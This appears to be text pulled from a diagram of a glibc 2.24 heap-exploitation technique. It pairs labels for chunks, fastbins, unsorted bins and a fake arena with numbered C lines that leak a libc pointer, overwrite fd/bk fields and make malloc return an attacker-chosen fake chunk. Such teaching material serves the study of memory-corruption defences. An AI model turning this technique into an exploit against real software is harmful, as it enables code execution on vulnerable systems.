 SC
prev_size
0x91
SMALLCHUNK
unsorted bin
leak + 0x7f8
....
FAST20_CHUNK
prev_size
0x21
FAST20
fd
bk
FAST40_CHUNK
prev_size
0x41
FAST40
fd
INTM - 0x10
....
fake_arena, INTM_CHUNK
thread_arena
mutex, flags
fastbinsY[0]
INTM
fastbinsY[1]
fastbinsY[2]
fastbinsY[3]
fastbinsY[4]
fakechunk
....
0x0000000000000000
0x0000000000000073
0x4141414141414141
0x0000000000000000
unsorted bin
bk
fd
bk
&narenas-0x10
fd
smallbin[7]
bk
fd
bk
SC
fd
&narenas-0x10
prev_size
size
&narenas
unsorted bin
0xa20
....
[ glibc_2.24] &main_arena
prev_size
FAST20_CHUNK
fd
FAST40_CHUNK
....
leak, unsorted bin
bins[0]
....
main_arena.next
binmap-chunk
prev_size
0x200
BINMAP
fd
INTM - 0x10
0xffffffffffffffff
....
85 void *SMALLCHUNK = malloc(0x88);
91 void *FAST20 = malloc(0x18);
97 void *FAST40 = malloc(0x38);
112 free(SMALLCHUNK);
119 const uint64_t leak = *((uint64_t*) SMALLCHUNK);
130 void *INTM = malloc(0x98);
155 SMALLCHUNK = malloc(0x88);
162 free(SMALLCHUNK);
171 *((uint64_t*) (SMALLCHUNK + 0x8)) = leak + 0x7f8;
199 *((uint64_t*) (FAST40 + 0x8)) = (uint64_t) (INTM - 0x10);
204 free(FAST20);
209 free(FAST40);
223 void *BINMAP = malloc(0x1f8);
272 *((uint64_t*) (INTM + 0x8)) = leak - 0xa20;
281 *((uint64_t*) (BINMAP + 0x20)) = 0xffffffffffffffff;
296 INTM = malloc(0x98);
314 *((uint64_t*) (BINMAP + 0x8)) = (uint64_t) (INTM - 0x10);
324 malloc(0xffffffffffffffbf + 1);
331 malloc(0xffffffffffffffbf + 1);
341 uint64_t fakechunk[4] = {
0x0000000000000000, 0x0000000000000073,
0x4141414141414141, 0x0000000000000000
};
350 *((uint64_t*) (INTM + 0x20)) = (uint64_t) (fakechunk);
361 void *FAKECHUNK = malloc(0x68);
371 *((uint64_t*) (FAKECHUNK)) = 0x4242424242424242;
378 assert(fakechunk[2] == 0x4242424242424242);